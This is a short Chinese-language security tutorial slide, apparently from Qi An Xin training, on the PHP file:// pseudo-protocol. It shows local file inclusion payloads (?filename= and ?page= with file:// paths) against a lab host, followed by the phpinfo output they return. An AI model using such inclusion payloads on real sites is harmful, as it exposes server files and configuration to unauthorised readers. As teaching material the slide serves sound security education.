 file://伪协议
奇安信
file://  访问本地文件系统
使用方法：file:// [文件的绝对路径和文件名]
例如：我们想通过file://伪协议查看phpinfo.php文件
?filename=file://C:\phpStudy\PHPTutorial\WWW\phpinfo.php
192.168.119.149/?page=file:///C:\phpStudy\PHPTutorial\WWW\phpinfo.php
PHP Version 5.2.17
php
System Windows NT ANALOGY-FD4076B 5.2 build 3790
Build Date Jan 6 2011 17:26:08
Configure Command cscript /nologo configure.js "--enable-snapshot-build" "--enable-debug-pack" "--with-
snapshot-template=d:\php-sdk\snap_5_2\vc6\x86\template" "--with-php-build=d:\php-
sdk\snap_5_2\vc6\x86\php_build" "--with-pdo-oci=D:\php-sdk\oracle\instantclient10
\sdk,shared" "--with-oci8=D:\php-sdk\oracle\instantclient10\sdk,shared" "--without-pi3web"
Server API Apache 2.4 Handler - Apache Lounge
Virtual Directory Support enabled
Configuration File (php.ini) Path C:\WINDOWS
Loaded Configuration File C:\phpStudy\PHPTutorial\php\php-5.2.17\php.ini
Scan this dir for additional .ini files (none)
additional .ini files parsed (none)
PHP API 20041225
PHP Extension 20060613
Zend Extension 220060519
Debug Build no
Thread Safety enabled
Zend Memory Manager enabled
IPv6 Support enabled
Registered PHP Streams php, file, data, http, ftp, compress.zlib, compress.bzip2, zip
Registered Stream Socket Transports tcp, udp
Registered Stream Filters convert.iconv.*, string.rot13, string.toupper, string.tolower, string.strip_tags, convert.*,
consumed, zlib.*, bzip2.*
WWW.QIANXIN.COM